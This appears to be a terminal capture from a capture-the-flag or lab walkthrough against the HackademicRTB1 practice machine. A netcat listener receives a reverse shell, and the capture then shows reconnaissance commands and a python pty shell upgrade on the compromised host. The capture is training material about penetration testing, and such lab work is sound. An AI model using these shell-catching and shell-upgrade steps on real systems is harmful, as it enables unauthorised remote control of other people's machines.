 (root💀kali)-[~]
# nc -lvvp 8081
listening on [any] 8081 ...
192.168.2.70: inverse host lookup failed: Unknown host
connect to [192.168.2.67] from (UNKNOWN) [192.168.2.70] 55562
bash: no job control in this shell
bash-4.0$ ifconfig
ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:45:94:79
inet addr:192.168.2.70 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe45:9479/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:140656 errors:0 dropped:0 overruns:0 frame:0
TX packets:1215 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8776042 (8.3 MiB) TX bytes:395410 (386.1 KiB)
Interrupt:19 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4 errors:0 dropped:0 overruns:0 frame:0
TX packets:4 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:240 (240.0 b) TX bytes:240 (240.0 b)
bash-4.0$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.0$ uname -a
uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/L
inux
bash-4.0$